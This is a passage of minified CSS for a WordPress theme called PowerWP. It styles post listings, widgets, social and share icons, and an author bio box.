.powerwp-related-post-item-thumbnail{display:block;margin:0 0 10px;max-width:100%;height:auto;background-color:transparent;border:none;padding:0}.powerwp-related-posts-list .powerwp-related-post-item-title{font-weight:400;text-decoration:none}@media only screen and (min-width:785px) and (max-width:1076px){.powerwp-related-posts-list .powerwp-related-post-item{width:48%;-webkit-box-flex:0;-webkit-flex:0 0 48%;-moz-box-flex:0;-ms-flex:0 0 48%;flex:0 0 48%}.powerwp-related-posts-list li:nth-last-child(1){margin-bottom:0}.powerwp-related-posts-list li:nth-last-child(2){margin-bottom:0}.powerwp-related-posts-list li:nth-last-child(3){margin-bottom:15px}.powerwp-related-posts-list li:nth-last-child(4){margin-bottom:15px}}@media only screen and (min-width:480px) and (max-width:784px){.powerwp-related-posts-list .powerwp-related-post-item{width:48%;-webkit-box-flex:0;-webkit-flex:0 0 48%;-moz-box-flex:0;-ms-flex:0 0 48%;flex:0 0 48%}.powerwp-related-posts-list li:nth-last-child(1){margin-bottom:0}.powerwp-related-posts-list li:nth-last-child(2){margin-bottom:0}.powerwp-related-posts-list li:nth-last-child(3){margin-bottom:15px}.powerwp-related-posts-list li:nth-last-child(4){margin-bottom:15px}}@media only screen and (max-width:480px){.powerwp-related-posts-list .powerwp-related-post-item{width:100%;-webkit-box-flex:0;-webkit-flex:0 0 100%;-moz-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;text-align:center}.powerwp-related-posts-list .powerwp-related-post-item-thumbnail{margin:0 auto 10px}.powerwp-related-posts-list li:nth-last-child(1){margin-bottom:0}.powerwp-related-posts-list li:nth-last-child(2){margin-bottom:15px}.powerwp-related-posts-list li:nth-last-child(3){margin-bottom:15px}.powerwp-related-posts-list li:nth-last-child(4){margin-bottom:15px}}.powerwp-social-icons{font-size:14px;line-height:1;margin:0;padding:0;text-align:center;background:#000;color:#fff;text-shadow:0 1px 0 #000;border-bottom:1px solid #555}.powerwp-social-icons-inner{margin:0;padding:8px 10px 4px}.powerwp-social-icons a{display:inline-block;margin-right:5px;margin-bottom:4px;padding:5px;font-size:14px;line-height:14px;width:26px;height:26px;background:#555;color:#fff;border:1px solid #ddd;text-shadow:0 1px 0 #000;text-align:center;vertical-align:middle;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%}.powerwp-social-icons a.powerwp-social-twitter{background:#555;color:#fff}.powerwp-social-icons a.powerwp-social-icon-facebook{background:#3b5998;color:#fff}.powerwp-social-icons a.powerwp-social-icon-twitter{background:#55acee;color:#fff}.powerwp-social-icons a.powerwp-social-icon-google-plus{background:#dc4e41;color:#fff}.powerwp-social-icons a.powerwp-social-icon-pinterest{background:#bd081c;color:#fff}.powerwp-social-icons a.powerwp-social-icon-linkedin{background:#0077b5;color:#fff}.powerwp-social-icons a.powerwp-social-icon-instagram{background:#3f729b;color:#fff}.powerwp-social-icons a.powerwp-social-icon-flickr{background:#ff0084;color:#fff}.powerwp-social-icons a.powerwp-social-icon-youtube{background:#cd201f;color:#fff}.powerwp-social-icons a.powerwp-social-icon-vimeo{background:#1ab7ea;color:#fff}.powerwp-social-icons a.powerwp-social-icon-soundcloud{background:#f80;color:#fff}.powerwp-social-icons a.powerwp-social-icon-lastfm{background:#d51007;color:#fff}.powerwp-social-icons a.powerwp-social-icon-github{background:#666;color:#fff}.powerwp-social-icons a.powerwp-social-icon-bitbucket{background:#205081;color:#fff}.powerwp-social-icons a.powerwp-social-icon-tumblr{background:#35465c;color:#fff}.powerwp-social-icons a.powerwp-social-icon-digg{background:#000;color:#fff}.powerwp-social-icons a.powerwp-social-icon-delicious{background:#39f;color:#fff}.powerwp-social-icons a.powerwp-social-icon-stumbleupon{background:#eb4924;color:#fff}.powerwp-social-icons a.powerwp-social-icon-reddit{background:#ff4500;color:#fff}.powerwp-social-icons a.powerwp-social-icon-dribbble{background:#ea4c89;color:#fff}.powerwp-social-icons a.powerwp-social-icon-behance{background:#1769ff;color:#fff}.powerwp-social-icons a.powerwp-social-icon-codepen{background:#000;color:#fff}.powerwp-social-icons a.powerwp-social-icon-jsfiddle{background:#4679a4;color:#fff}.powerwp-social-icons a.powerwp-social-icon-stack-overflow{background:#f48024;color:#fff}.powerwp-social-icons a.powerwp-social-icon-stack-exchange{background:#1e5397;color:#fff}.powerwp-social-icons a.powerwp-social-icon-buysellads{background:#b30703;color:#fff}.powerwp-social-icons a.powerwp-social-icon-slideshare{background:#0077b5;color:#fff}.powerwp-social-icons a.powerwp-social-icon-skype{background:#00aff0;color:#fff}.powerwp-social-icons a.powerwp-social-icon-envelope{background:#2c9ab7;color:#fff}.powerwp-social-icons a.powerwp-social-icon-rss{background:#ee802f;color:#fff}.powerwp-social-icons a:hover{color:#fff;background:#000;border:1px solid #555;text-shadow:0 1px 0 #000}.powerwp-share-buttons{overflow:hidden;padding:0;margin:10px 0;float:none;text-align:center}.powerwp-share-buttons a{padding:8px;font-size:12px;width:28px;height:28px;display:inline-block;background:#333;color:#fff!important;margin:0 4px 2px 2px;line-height:12px!important;text-align:center}.powerwp-share-buttons .powerwp-share-buttons-facebook{background:#3b5998;color:#fff!important}.powerwp-share-buttons .powerwp-share-buttons-twitter{background:#1da1f2;color:#fff!important}.powerwp-share-buttons .powerwp-share-buttons-gplus{background:#dd4b39;color:#fff!important}.powerwp-share-buttons .powerwp-share-buttons-pinterest{background:#bd081c;color:#fff!important}.powerwp-share-buttons .powerwp-share-buttons-linkedin{background:#0077b5;color:#fff!important}.powerwp-share-buttons .powerwp-share-buttons-stumbleupon{background:#eb4924;color:#fff!important}.powerwp-share-buttons .powerwp-share-buttons-delicious{background:#39f;color:#fff!important}.powerwp-share-buttons .powerwp-share-buttons-reddit{background:#ff4500;color:#fff!important}.powerwp-share-buttons .powerwp-share-buttons-digg{background:#005be2;color:#fff!important}.powerwp-featured-posts-area .widget{position:relative;padding:0;margin:0 0 30px 0!important;word-break:normal;word-wrap:break-word;overflow:hidden}.powerwp-featured-posts-area .widget .powerwp-widget-title{margin:0 0 10px 0;padding:0;border-bottom:2px solid #000;color:#fff;font:normal normal 16px Oswald,Arial,Helvetica,sans-serif;line-height:1;text-decoration:none;text-transform:uppercase}.powerwp-featured-posts-area .widget .powerwp-widget-title a,.powerwp-featured-posts-area .widget .powerwp-widget-title a:hover{color:#fff}.powerwp-featured-posts-area .widget .powerwp-widget-title span{background:#000;padding:5px 10px;color:#fff;display:inline-block}.powerwp-featured-posts{overflow:hidden}.powerwp-featured-post{float:left;width:49%;height:auto;position:relative;padding:0;margin-bottom:20px;overflow:hidden}.powerwp-featured-post:nth-child(2n){margin-right:2%;clear:both}.powerwp-featured-post:first-child{width:100%;height:auto;margin-bottom:25px}.powerwp-featured-post:nth-last-child(1){margin-bottom:0}.powerwp-featured-post:nth-last-child(2){margin-bottom:0}.powerwp-featured-post a{text-decoration:none}.powerwp-featured-post-thumbnail{width:47%;margin-right:3%;float:left;position:relative;overflow:hidden}.powerwp-featured-post-thumbnail img{width:100%;max-width:100%;height:auto;display:block;-webkit-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s}.powerwp-featured-post-thumbnail img:hover{transform:scale(1.1)}.powerwp-featured-post-details{width:50%;height:auto;float:left;position:relative}.powerwp-featured-post-categories{margin-bottom:8px;display:none}.powerwp-featured-post-categories a{display:inline-block;color:#ffffff!important;background:#8c2828!important;padding:3px 5px;font:normal normal 12px Oswald,Arial,Helvetica,sans-serif;line-height:1;margin:0 5px 2px 0;text-transform:uppercase;letter-spacing:.5px}.powerwp-featured-post-categories a:last-child{margin:0 0 0 0}.powerwp-featured-post-categories a:hover{color:#ffffff!important;background:#000000!important}.powerwp-featured-post-title{font:normal bold 16px Poppins,Arial,Helvetica,sans-serif;color:#000000!important;margin:0 0 10px 0;line-height:1.2;text-transform:none;letter-spacing:-1px}.powerwp-featured-post-title a{color:#000000!important}.powerwp-featured-post-title a:hover{color:#333333!important}.powerwp-featured-post:first-child .powerwp-featured-post-title{font:normal bold 20px Poppins,Arial,Helvetica,sans-serif;line-height:1.2}.powerwp-featured-post-snippet{display:none}.powerwp-featured-post-footer{margin-top:10px;font:normal normal 12px Oswald,Arial,Helvetica,sans-serif;text-transform:uppercase;color:#666666!important}.powerwp-featured-post-footer a{color:#666666!important}.powerwp-featured-post-footer a:hover{color:#000000!important}.powerwp-featured-post-footer i{display:none}.powerwp-featured-post-dot-div{margin:0 4px}.powerwp-featured-post:first-child .powerwp-featured-post-categories{display:block}.powerwp-featured-post:first-child .powerwp-featured-post-snippet{display:block}.powerwp-featured-post:first-child .powerwp-featured-post-dot-div{display:inline-block}.powerwp-featured-post:first-child .powerwp-featured-post-comment{display:inline-block}@media only screen and (min-width:420px) and (max-width:992px){.powerwp-featured-post:nth-child(n+2) .powerwp-featured-post-thumbnail{width:100%;margin:0 0 10px 0;float:none}.powerwp-featured-post:nth-child(n+2) .powerwp-featured-post-details{width:100%;height:auto;float:none;text-align:center}}@media only screen and (max-width:556px){.powerwp-featured-post{margin-bottom:15px}.powerwp-featured-post:first-child{margin-bottom:15px}.powerwp-featured-post:first-child .powerwp-featured-post-thumbnail{width:100%;margin:0 0 10px 0;float:none;text-align:center}.powerwp-featured-post:first-child .powerwp-featured-post-details{width:100%;float:none;text-align:center}.powerwp-featured-post:first-child .powerwp-featured-post-categories{margin-bottom:5px}}@media only screen and (max-width:419px){.powerwp-featured-post{width:100%;height:auto;float:none;margin:0 0 15px 0}.powerwp-featured-post:nth-last-child(1){margin-bottom:0}.powerwp-featured-post:nth-last-child(2){margin-bottom:15px}}@media only screen and (max-width:360px){.powerwp-featured-post .powerwp-featured-post-thumbnail{width:100%;margin:0 0 10px 0;float:none}.powerwp-featured-post .powerwp-featured-post-details{width:100%;height:auto;float:none;text-align:center}.powerwp-featured-post-categories{display:block}.powerwp-featured-post:first-child .powerwp-featured-post-title{font-size:16px}.powerwp-featured-post:first-child .powerwp-featured-post-snippet{display:none}}.powerwp-side-widget .powerwp-featured-post-thumbnail{width:100%!important;margin:0 0 5px 0!important;float:none!important}.powerwp-side-widget .powerwp-featured-post-details{width:100%!important;float:none!important;text-align:center!important}.powerwp-full-posts{overflow:hidden}.powerwp-full-post{float:none;width:100%;height:auto;position:relative;padding:0;margin-bottom:20px;overflow:hidden}.powerwp-full-post:last-child{margin-bottom:0}.powerwp-full-post a{text-decoration:none}.powerwp-full-post-thumbnail{width:100%;margin:0 0 10px 0;float:none;position:relative;overflow:hidden}.powerwp-full-post-thumbnail img{width:100%;max-width:100%;height:auto;display:block;-webkit-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s}.powerwp-full-post-thumbnail img:hover{transform:scale(1.1)}.powerwp-full-post-details{width:100%;height:auto;float:none;position:relative}.powerwp-full-post-details-full{position:relative}.powerwp-full-post-categories{margin-bottom:6px;text-align:center}.powerwp-full-post-categories a{display:inline-block;color:#ffffff!important;background:#8c2828!important;padding:3px 5px;font:normal normal 12px Oswald,Arial,Helvetica,sans-serif;line-height:1;margin:0 5px 2px 0;text-transform:uppercase;letter-spacing:.5px}.powerwp-full-post-categories a:last-child{margin:0 0 0 0}.powerwp-full-post-categories a:hover{color:#ffffff!important;background:#000000!important}.powerwp-full-post-title{font:normal bold 20px Poppins,Arial,Helvetica,sans-serif;color:#000000!important;margin:0 0 10px 0;line-height:1.2;text-transform:none;text-align:center;letter-spacing:-1px}.powerwp-full-post-title a{color:#000000!important}.powerwp-full-post-title a:hover{color:#333333!important}.powerwp-full-post-snippet{display:block;margin:0 0 6px 0}.powerwp-full-post-snippet p{margin-bottom:12px}.powerwp-full-post-snippet p:last-child{margin-bottom:0}.powerwp-full-post-footer{margin-bottom:6px;font:normal normal 12px Oswald,Arial,Helvetica,sans-serif;text-transform:uppercase;color:#666666!important;line-height:1;text-align:center}.powerwp-full-post-footer a{color:#666666!important;display:inline-block}.powerwp-full-post-footer a:hover{color:#000000!important}.powerwp-full-post-footer i{display:inline-block;vertical-align:top}.powerwp-full-post-author{display:inline-block;line-height:1;margin:0 0 3px 0}.powerwp-full-post-date{display:inline-block;line-height:1;margin:0 0 3px 0}.powerwp-full-post-dot-div{margin:0 5px 3px 5px;display:inline-block;line-height:1}.powerwp-full-post-comment{display:inline-block;line-height:1;margin:0 0 3px 0}.powerwp-full-post-meta:before{content:'\2022';margin-right:5px;margin-left:5px}.powerwp-full-post-meta:first-child:before{content:'';margin-right:0;margin-left:0}@media only screen and (max-width:419px){.powerwp-full-post-title{font-size:18px}}.powerwp-standard-posts{overflow:hidden}.powerwp-standard-post{float:none;width:100%;height:auto;position:relative;padding:0;margin-bottom:20px;overflow:hidden}.powerwp-standard-post:last-child{margin-bottom:0}.powerwp-standard-post a{text-decoration:none}.powerwp-standard-post-thumbnail{width:100%;margin:0 0 10px 0;float:none;position:relative;overflow:hidden}.powerwp-standard-post-thumbnail img{width:100%;max-width:100%;height:auto;display:block;-webkit-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s}.powerwp-standard-post-thumbnail img:hover{transform:scale(1.1)}.powerwp-standard-post-details{width:100%;height:auto;float:none;position:relative}.powerwp-standard-post-details-full{position:relative}.powerwp-standard-post-categories{margin-bottom:6px;text-align:center}.powerwp-standard-post-categories a{display:inline-block;color:#ffffff!important;background:#8c2828!important;padding:3px 5px;font:normal normal 12px Oswald,Arial,Helvetica,sans-serif;line-height:1;margin:0 5px 2px 0;text-transform:uppercase;letter-spacing:.5px}.powerwp-standard-post-categories a:last-child{margin:0 0 0 0}.powerwp-standard-post-categories a:hover{color:#ffffff!important;background:#000000!important}.powerwp-standard-post-title{font:normal bold 20px Poppins,Arial,Helvetica,sans-serif;color:#000000!important;margin:0 0 10px 0;line-height:1.2;text-transform:none;text-align:center;letter-spacing:-1px}.powerwp-standard-post-title a{color:#000000!important}.powerwp-standard-post-title a:hover{color:#333333!important}.powerwp-standard-post-snippet{display:block;text-align:center;margin:0 0 6px 0}.powerwp-standard-post-snippet p{margin:0}.powerwp-standard-post-footer{margin-bottom:6px;font:normal normal 12px Oswald,Arial,Helvetica,sans-serif;text-transform:uppercase;color:#666666!important;line-height:1;text-align:center}.powerwp-standard-post-footer a{color:#666666!important;display:inline-block}.powerwp-standard-post-footer a:hover{color:#000000!important}.powerwp-standard-post-footer i{display:inline-block;vertical-align:top}.powerwp-standard-post-author{display:inline-block;line-height:1;margin:0 0 3px 0}.powerwp-standard-post-date{display:inline-block;line-height:1;margin:0 0 3px 0}.powerwp-standard-post-dot-div{margin:0 5px 3px 5px;display:inline-block;line-height:1}.powerwp-standard-post-comment{display:inline-block;line-height:1;margin:0 0 3px 0}.powerwp-standard-post-meta:before{content:'\2022';margin-right:5px;margin-left:5px}.powerwp-standard-post-meta:first-child:before{content:'';margin-right:0;margin-left:0}.powerwp-standard-post-read-more{margin:0 0 0 0;text-align:center;font:normal normal 12px Oswald,Arial,Helvetica,sans-serif;text-transform:uppercase}.powerwp-standard-post-read-more a{display:inline-block;background:#333333!important;color:#ffffff!important;padding:5px 10px}.powerwp-standard-post-read-more a:hover{background:#000000!important;color:#ffffff!important}@media only screen and (max-width:419px){.powerwp-standard-post-title{font-size:18px}}.powerwp-list-posts{overflow:hidden}.powerwp-list-post{float:none;width:100%;height:auto;position:relative;padding:0;margin-bottom:20px;overflow:hidden}.powerwp-list-post:last-child{margin-bottom:0}.powerwp-list-post a{text-decoration:none}.powerwp-list-post-thumbnail{width:47%;margin-right:3%;float:left;position:relative;overflow:hidden}.powerwp-list-post-thumbnail img{width:100%;max-width:100%;height:auto;display:block;-webkit-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s}.powerwp-list-post-thumbnail img:hover{transform:scale(1.1)}.powerwp-list-post-details{width:50%;height:auto;float:left;position:relative}.powerwp-list-post-details-full{position:relative}.powerwp-list-post-categories{margin-bottom:6px}.powerwp-list-post-categories a{display:inline-block;color:#ffffff!important;background:#8c2828!important;padding:3px 5px;font:normal normal 12px Oswald,Arial,Helvetica,sans-serif;line-height:1;margin:0 5px 2px 0;text-transform:uppercase;letter-spacing:.5px}.powerwp-list-post-categories a:last-child{margin:0 0 0 0}.powerwp-list-post-categories a:hover{color:#ffffff!important;background:#000000!important}.powerwp-list-post-title{font:normal bold 20px Poppins,Arial,Helvetica,sans-serif;color:#000000!important;margin:0 0 10px 0;line-height:1.2;text-transform:none;letter-spacing:-1px}.powerwp-list-post-title a{color:#000000!important}.powerwp-list-post-title a:hover{color:#333333!important}.powerwp-list-post-snippet p{margin:0}.powerwp-list-post-footer{margin:0 0 6px 0;font:normal normal 12px Oswald,Arial,Helvetica,sans-serif;text-transform:uppercase;color:#666666!important;line-height:1}.powerwp-list-post-footer a{color:#666666!important;display:inline-block}.powerwp-list-post-footer a:hover{color:#000000!important}.powerwp-list-post-footer i{display:inline-block;vertical-align:top}.powerwp-list-post-author{display:inline-block;line-height:1;margin:0 0 3px 0}.powerwp-list-post-date{display:inline-block;line-height:1;margin:0 0 3px 0}.powerwp-list-post-dot-div{margin:0 5px 3px 5px;display:inline-block;line-height:1}.powerwp-list-post-comment{display:inline-block;line-height:1;margin:0 0 3px 0}.powerwp-list-post-meta:before{content:'\2022';margin-right:5px;margin-left:5px}.powerwp-list-post-meta:first-child:before{content:'';margin-right:0;margin-left:0}.powerwp-list-post-read-more{margin:5px 0 0 0;font:normal normal 12px Oswald,Arial,Helvetica,sans-serif;text-transform:uppercase}.powerwp-list-post-read-more a{display:inline-block;background:#333333!important;color:#ffffff!important;padding:5px 10px}.powerwp-list-post-read-more a:hover{background:#000000!important;color:#ffffff!important}@media only screen and (max-width:1076px){.powerwp-list-post-snippet{}}@media only screen and (max-width:556px){.powerwp-list-post-thumbnail{width:100%;margin:0 0 10px 0;float:none}.powerwp-list-post-details{width:100%;height:auto;float:none}.powerwp-list-post-categories{text-align:center}.powerwp-list-post-title{text-align:center}.powerwp-list-post-snippet{display:block;text-align:center}.powerwp-list-post-footer{text-align:center}.powerwp-list-post-read-more{text-align:center}}@media only screen and (max-width:419px){.powerwp-list-post-title{font-size:18px}}.powerwp-grid-posts{overflow:hidden}.powerwp-grid-post{float:left;width:49%;height:auto;position:relative;padding:0;margin-bottom:20px;overflow:hidden}.powerwp-grid-post:nth-of-type(2n+1){margin-right:2%;clear:both}.powerwp-grid-post:nth-last-child(1){margin-bottom:0}.powerwp-grid-post:nth-last-child(2){margin-bottom:0}.powerwp-grid-post a{text-decoration:none}.powerwp-grid-post-thumbnail{width:100%;margin:0 0 10px 0;float:none;position:relative;overflow:hidden}.powerwp-grid-post-thumbnail img{width:100%;max-width:100%;height:auto;display:block;-webkit-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s}.powerwp-grid-post-thumbnail img:hover{transform:scale(1.1)}.powerwp-grid-post-details{width:100%;height:auto;float:none;position:relative}.powerwp-grid-post-details-full{position:relative}.powerwp-grid-post-categories{margin-bottom:6px;text-align:center}.powerwp-grid-post-categories a{display:inline-block;color:#ffffff!important;background:#8c2828!important;padding:3px 5px;font:normal normal 12px Oswald,Arial,Helvetica,sans-serif;line-height:1;margin:0 5px 2px 0;text-transform:uppercase;letter-spacing:.5px}.powerwp-grid-post-categories a:last-child{margin:0 0 0 0}.powerwp-grid-post-categories a:hover{color:#ffffff!important;background:#000000!important}.powerwp-grid-post-title{font:normal bold 20px Poppins,Arial,Helvetica,sans-serif;color:#000000!important;margin:0 0 10px 0;line-height:1.2;text-transform:none;text-align:center;letter-spacing:-1px}.powerwp-grid-post-title a{color:#000000!important}.powerwp-grid-post-title a:hover{color:#333333!important}.powerwp-grid-post-snippet{display:block;text-align:center;margin:0 0 5px 0}.powerwp-grid-post-snippet p{margin:0}.powerwp-grid-post-footer{margin-bottom:6px;font:normal normal 12px Oswald,Arial,Helvetica,sans-serif;text-transform:uppercase;color:#666666!important;line-height:1;text-align:center}.powerwp-grid-post-footer a{color:#666666!important;display:inline-block}.powerwp-grid-post-footer a:hover{color:#000000!important}.powerwp-grid-post-footer i{display:inline-block;vertical-align:top}.powerwp-grid-post-author{display:inline-block;line-height:1;margin:0 0 3px 0}.powerwp-grid-post-date{display:inline-block;line-height:1;margin:0 0 3px 0}.powerwp-grid-post-dot-div{margin:0 5px 3px 5px;display:inline-block;line-height:1}.powerwp-grid-post-comment{display:inline-block;line-height:1;margin:0 0 3px 0}.powerwp-grid-post-meta:before{content:'\2022';margin-right:5px;margin-left:5px}.powerwp-grid-post-meta:first-child:before{content:'';margin-right:0;margin-left:0}.powerwp-grid-post-read-more{margin:0 0 0 0;text-align:center;font:normal normal 12px Oswald,Arial,Helvetica,sans-serif;text-transform:uppercase}.powerwp-grid-post-read-more a{display:inline-block;background:#333333!important;color:#ffffff!important;padding:5px 10px}.powerwp-grid-post-read-more a:hover{background:#000000!important;color:#ffffff!important}@media only screen and (max-width:620px){.powerwp-grid-post-snippet{}}@media only screen and (max-width:472px){.powerwp-grid-post{float:none;width:100%;height:auto;position:relative;padding:0;margin-bottom:15px;overflow:hidden}.powerwp-grid-post:nth-of-type(2n+1){margin-right:0;clear:both}.powerwp-grid-post:nth-last-child(1){margin-bottom:0}.powerwp-grid-post:nth-last-child(2){margin-bottom:15px}}.powerwp-popular-posts{overflow:hidden}.powerwp-popular-post{padding:8px 0;overflow:hidden}.powerwp-popular-post .powerwp-popular-post-title{padding-bottom:4px;font:normal normal 16px 'Playfair Display',Arial,Helvetica,sans-serif;text-transform:none;color:#000000!important}.powerwp-popular-post .powerwp-popular-post-title a{color:#000000!important}.powerwp-popular-post .powerwp-popular-post-title a:hover{color:#333333!important}.powerwp-popular-post .powerwp-popular-post-thumbnail{float:left;margin:0 10px 3px 0}.powerwp-popular-post .powerwp-popular-post-thumbnail img{padding:0;margin:0;display:block;width:100px}.powerwp-popular-entry-meta{font:normal normal 12px Oswald,Arial,Helvetica,sans-serif;text-transform:uppercase;margin:0 0 3px 0;color:#666666!important}.powerwp-popular-entry-meta a{color:#666666!important}.powerwp-popular-entry-meta a:hover{color:#000000!important}.powerwp-recent-posts{overflow:hidden}.powerwp-recent-post{padding:8px 0;overflow:hidden}.powerwp-recent-post .powerwp-recent-post-title{padding-bottom:4px;font:normal bold 16px Poppins,Arial,Helvetica,sans-serif;line-height:1.2;text-transform:none;color:#000000!important;letter-spacing:-1px}.powerwp-recent-post .powerwp-recent-post-title a{color:#000000!important}.powerwp-recent-post .powerwp-recent-post-title a:hover{color:#333333!important}.powerwp-recent-post .powerwp-recent-post-thumbnail{float:left;margin:0 10px 3px 0}.powerwp-recent-post .powerwp-recent-post-thumbnail img{padding:0;margin:0;display:block;width:100px}.powerwp-recent-entry-meta{font:normal normal 12px Oswald,Arial,Helvetica,sans-serif;text-transform:uppercase;margin:0 0 3px 0;color:#666666!important}.powerwp-recent-entry-meta a{color:#666666!important}.powerwp-recent-entry-meta a:hover{color:#000000!important}.powerwp-random-posts{overflow:hidden}.powerwp-random-post{padding:8px 0;overflow:hidden}.powerwp-random-post .powerwp-random-post-title{padding-bottom:4px;font:normal normal 16px 'Playfair Display',Arial,Helvetica,sans-serif;text-transform:none;color:#000000!important}.powerwp-random-post .powerwp-random-post-title a{color:#000000!important}.powerwp-random-post .powerwp-random-post-title a:hover{color:#333333!important}.powerwp-random-post .powerwp-random-post-thumbnail{float:left;margin:0 10px 3px 0}.powerwp-random-post .powerwp-random-post-thumbnail img{padding:0;margin:0;display:block;width:100px}.powerwp-random-entry-meta{font:normal normal 12px Oswald,Arial,Helvetica,sans-serif;text-transform:uppercase;margin:0 0 3px 0;color:#666666!important}.powerwp-random-entry-meta a{color:#666666!important}.powerwp-random-entry-meta a:hover{color:#000000!important}.powerwp-social-widget{overflow:hidden}.powerwp-social-widget ul,.powerwp-social-widget ul li{list-style:none;list-style-type:none}.powerwp-social-widget ul li{float:left;margin:5px 3px 0 0!important;padding:0!important;text-align:center}.powerwp-social-widget ul li a{width:32px;height:32px;display:block;padding:8px;font-size:16px;line-height:1;background:#333;color:#fff!important}.powerwp-social-widget.powerwp-social-round-icons ul li a{-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%}.powerwp-social-widget .powerwp-social-facebook{background:#3b5998;color:#fff}.powerwp-social-widget .powerwp-social-twitter{background:#55acee;color:#fff}.powerwp-social-widget .powerwp-social-google-plus{background:#dc4e41;color:#fff}.powerwp-social-widget .powerwp-social-pinterest{background:#bd081c;color:#fff}.powerwp-social-widget .powerwp-social-linkedin{background:#0077b5;color:#fff}.powerwp-social-widget .powerwp-social-instagram{background:#3f729b;color:#fff}.powerwp-social-widget .powerwp-social-flickr{background:#ff0084;color:#fff}.powerwp-social-widget .powerwp-social-youtube{background:#cd201f;color:#fff}.powerwp-social-widget .powerwp-social-vimeo{background:#1ab7ea;color:#fff}.powerwp-social-widget .powerwp-social-soundcloud{background:#f80;color:#fff}.powerwp-social-widget .powerwp-social-lastfm{background:#d51007;color:#fff}.powerwp-social-widget .powerwp-social-github{background:#666;color:#fff}.powerwp-social-widget .powerwp-social-bitbucket{background:#205081;color:#fff}.powerwp-social-widget .powerwp-social-tumblr{background:#35465c;color:#fff}.powerwp-social-widget .powerwp-social-digg{background:#000;color:#fff}.powerwp-social-widget .powerwp-social-delicious{background:#39f;color:#fff}.powerwp-social-widget .powerwp-social-stumbleupon{background:#eb4924;color:#fff}.powerwp-social-widget .powerwp-social-reddit{background:#ff4500;color:#fff}.powerwp-social-widget .powerwp-social-dribbble{background:#ea4c89;color:#fff}.powerwp-social-widget .powerwp-social-behance{background:#1769ff;color:#fff}.powerwp-social-widget .powerwp-social-codepen{background:#000;color:#fff}.powerwp-social-widget .powerwp-social-jsfiddle{background:#4679a4;color:#fff}.powerwp-social-widget .powerwp-social-stack-overflow{background:#fe7a15;color:#fff}.powerwp-social-widget .powerwp-social-stack-exchange{background:#245289;color:#fff}.powerwp-social-widget .powerwp-social-buysellads{background:#b30703;color:#fff}.powerwp-social-widget .powerwp-social-slideshare{background:#0077b5;color:#fff}.powerwp-social-widget .powerwp-social-skype{background:#00aff0;color:#fff}.powerwp-social-widget .powerwp-social-envelope{background:#2c9ab7;color:#fff}.powerwp-social-widget .powerwp-social-rss{background:#ee802f;color:#fff}.powerwp-about-widget-image img{display:block;margin:0 auto 5px auto}.powerwp-about-widget-description{text-align:center}.powerwp-about-widget-social{overflow:hidden}.powerwp-about-widget-social ul,.powerwp-about-widget-social ul li{list-style:none;list-style-type:none}.powerwp-about-widget-social ul li{float:left;margin:5px 3px 0 0!important;padding:0!important;text-align:center}.powerwp-about-widget-social ul li a{width:32px;height:32px;display:block;padding:8px;font-size:16px;line-height:1;background:#333;color:#fff!important}.powerwp-about-widget-social.powerwp-about-social-round-icons ul li a{-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%}.powerwp-about-widget-social .powerwp-about-social-facebook{background:#3b5998;color:#fff}.powerwp-about-widget-social .powerwp-about-social-twitter{background:#55acee;color:#fff}.powerwp-about-widget-social .powerwp-about-social-google-plus{background:#dc4e41;color:#fff}.powerwp-about-widget-social .powerwp-about-social-pinterest{background:#bd081c;color:#fff}.powerwp-about-widget-social .powerwp-about-social-linkedin{background:#0077b5;color:#fff}.powerwp-about-widget-social .powerwp-about-social-instagram{background:#3f729b;color:#fff}.powerwp-about-widget-social .powerwp-about-social-flickr{background:#ff0084;color:#fff}.powerwp-about-widget-social .powerwp-about-social-youtube{background:#cd201f;color:#fff}.powerwp-about-widget-social .powerwp-about-social-vimeo{background:#1ab7ea;color:#fff}.powerwp-about-widget-social .powerwp-about-social-soundcloud{background:#f80;color:#fff}.powerwp-about-widget-social .powerwp-about-social-lastfm{background:#d51007;color:#fff}.powerwp-about-widget-social .powerwp-about-social-github{background:#666;color:#fff}.powerwp-about-widget-social .powerwp-about-social-bitbucket{background:#205081;color:#fff}.powerwp-about-widget-social .powerwp-about-social-tumblr{background:#35465c;color:#fff}.powerwp-about-widget-social .powerwp-about-social-digg{background:#000;color:#fff}.powerwp-about-widget-social .powerwp-about-social-delicious{background:#39f;color:#fff}.powerwp-about-widget-social .powerwp-about-social-stumbleupon{background:#eb4924;color:#fff}.powerwp-about-widget-social .powerwp-about-social-reddit{background:#ff4500;color:#fff}.powerwp-about-widget-social .powerwp-about-social-dribbble{background:#ea4c89;color:#fff}.powerwp-about-widget-social .powerwp-about-social-behance{background:#1769ff;color:#fff}.powerwp-about-widget-social .powerwp-about-social-codepen{background:#000;color:#fff}.powerwp-about-widget-social .powerwp-about-social-jsfiddle{background:#4679a4;color:#fff}.powerwp-about-widget-social .powerwp-about-social-stack-overflow{background:#fe7a15;color:#fff}.powerwp-about-widget-social .powerwp-about-social-stack-exchange{background:#245289;color:#fff}.powerwp-about-widget-social .powerwp-about-social-buysellads{background:#b30703;color:#fff}.powerwp-about-widget-social .powerwp-about-social-slideshare{background:#0077b5;color:#fff}.powerwp-about-widget-social .powerwp-about-social-skype{background:#00aff0;color:#fff}.powerwp-about-widget-social .powerwp-about-social-envelope{background:#2c9ab7;color:#fff}.powerwp-about-widget-social .powerwp-about-social-rss{background:#ee802f;color:#fff}.powerwp-author-bio{background:#f6f6f6;border:1px solid #e0e0e0;padding:10px;margin:15px 0 0 0}.powerwp-author-bio-top{overflow:hidden}.powerwp-author-bio-gravatar{float:left;margin:0;width:12%;padding:0 12px 5px 0}.powerwp-author-bio-text{float:left;width:88%}.powerwp-author-bio-text h4{font-size:18px;line-height:1;margin:0 0 5px 0;padding:0}.powerwp-author-bio-text p{margin:0 0 12px 0;padding:6px 0 0 